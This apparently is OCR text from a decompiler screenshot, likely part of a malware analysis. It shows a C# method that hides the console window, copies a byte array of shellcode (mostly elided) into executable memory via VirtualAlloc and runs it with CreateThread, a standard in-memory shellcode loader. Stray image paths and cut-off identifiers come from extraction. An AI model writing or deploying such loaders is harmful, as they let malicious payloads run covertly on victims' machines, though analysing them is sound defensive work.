 rGHDcvkN.cs
rGHDcvkN Exec()
using System;
using System.Runtime.InteropServices;
// Token: 0x02000003 RID: 3
public class rGHDcvkN
{
// Token: 0x06000003 RID: 3 RVA: 0x000163DC File Offset: 0x000145DC
public static void Exec()
{
IntPtr consoleWindow = rGHDcvkN.GetConsoleWindow();
rGHDcvkN.ShowWindow(consoleWindow, 0);
byte[] array = new byte[]
{
85,
72,
137,
229,
81,
104,
0,
60,
1,
0,
232,
Huge Array
byte[] array3;
if (IntPtr.Size == 8)
array3 = array;
else
array3 = array2;
IntPtr intPtr = rGHDcvkN.VirtualAlloc(0u, (uint)array3.Length, rGHDcvkN.MEM_COMMIT, rGHDcvkN.PAGE_EXE
Marshal.Copy(array3, 0, intPtr, array3.Length);
IntPtr hHandle = IntPtr.Zero;
uint num = 0u;
IntPtr zero = IntPtr.Zero;
hHandle = rGHDcvkN.CreateThread(0u, 0u, intPtr, zero, 0u, ref num);
rGHDcvkN.WaitForSingleObject(hHandle, 4294967295u);
}
100 %